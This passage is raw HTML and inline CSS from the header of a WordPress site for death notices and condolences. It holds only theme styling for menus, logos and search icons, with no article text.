(max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#8dacff}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#8dacff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:30px;width:30px;height:30px;line-height:30px}.tdi_7 .tdb-mobile-menu-button svg{width:30px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:30px;height:30px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M126.925 136.037v770.202h770.161v-770.202h-770.161zM725.965 735.108h-427.909v-82.616h427.909v82.616zM725.965 562.379h-427.909v-82.606h427.909v82.606zM725.965 389.795h-427.909v-82.616h427.909v82.616z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdi_10{margin-top:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:-5px!important}}@media (max-width:767px){.tdi_10{margin-top:0px!important;margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:200px}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:block;color:#333333;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_10 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon-svg svg{width:22px}.tdi_10 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#333333}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#333333}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:80px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:170px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/eumrli-horizontal-.png.webp" alt="Logo"  title=""  width="649" height="247" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">+</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:3px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#8dacff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:25px;width:25px;height:25px;line-height:25px}.tdi_13 .tdb-header-search-button-mob svg{width:25px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:25px;height:25px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:absolute;top:auto;bottom:auto}.tdi_15{z-index:999!important;position:relative}</style><div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:rgba(0,0,0,0.99)!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_17{padding-top:10px!important;padding-bottom:5px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:10px!important;padding-right:12px!important;padding-bottom:10px!important;padding-left:12px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:22%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>.tdi_20{margin-top:0px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:block;color:#333333;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_20 .tdb-logo-icon-svg svg{width:22px}.tdi_20 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#333333}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#333333}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:80px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_20 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/eumrli-horizontal-.png.webp" alt="umrli danas osmrtnice sucuti zagvale i sjecanja"  title=""  width="649" height="247" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">+</span></span></a></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}div.tdi_22{width:90%!important}.tdi_22{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:78%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{text-align:left!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-mega-menu-articles td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23{display:inline-block}.tdi_23 .tdb-menu>li{margin-right:5px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:5px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px;color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{margin-left:10px;top:0px;color:#ffffff}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-family:Noto Sans!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.1)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a,.tdi_23 .td-pulldown-filter-list .sub-menu li a{background-color:rgba(255,255,255,0)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#333333}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#333333}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-family:Noto Sans!important;font-size:11px!important;font-weight:600!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1460px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:40px 30px 20px}.tdi_23 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 20px 35px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu 